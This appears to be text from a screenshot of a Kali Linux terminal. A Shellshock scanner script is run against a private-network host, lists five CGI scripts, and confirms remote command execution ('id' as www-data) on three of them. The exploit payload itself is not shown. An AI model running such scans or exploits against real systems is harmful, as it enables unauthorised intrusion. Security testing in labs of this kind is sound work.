 root@kali: ~/shellshock
File Edit View Search Terminal Help
root@kali:~/shellshock# ./runme.sh http://192.168.1.104
[+] CGI Script Found: http://192.168.1.104/cgi-bin/admin.cgi
[+] CGI Script Found: http://192.168.1.104/cgi-bin/cgibin.cgi
[+] CGI Script Found: http://192.168.1.104/cgi-bin/create.cgi
[+] CGI Script Found: http://192.168.1.104/cgi-bin/status.cgi
[+] CGI Script Found: http://192.168.1.104/cgi-bin/test.cgi
#######################################n/defaultwebpage.cgi
SHELLSHOCK COMMAND OUTPUT
#######################################
Command: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
>> [STATUS][VULNERABLE] !!! - http://192.168.1.104/cgi-bin/admin.cgi
#######################################
#######################################
SHELLSHOCK COMMAND OUTPUT
#######################################
>> [STATUS][NOT VULNERABLE] - http://192.168.1.104/cgi-bin/cgibin.cgi
#######################################
#######################################
SHELLSHOCK COMMAND OUTPUT
#######################################
>> [STATUS][NOT VULNERABLE] - http://192.168.1.104/cgi-bin/create.cgi
#######################################
#######################################
SHELLSHOCK COMMAND OUTPUT
#######################################
Command: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
>> [STATUS][VULNERABLE] !!! - http://192.168.1.104/cgi-bin/status.cgi
#######################################
#######################################
SHELLSHOCK COMMAND OUTPUT
#######################################
Command: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
>> [STATUS][VULNERABLE] !!! - http://192.168.1.104/cgi-bin/test.cgi
#######################################
root@kali:~/shellshock#
KALI LINUX
The quieter you become, the more you are able to hear.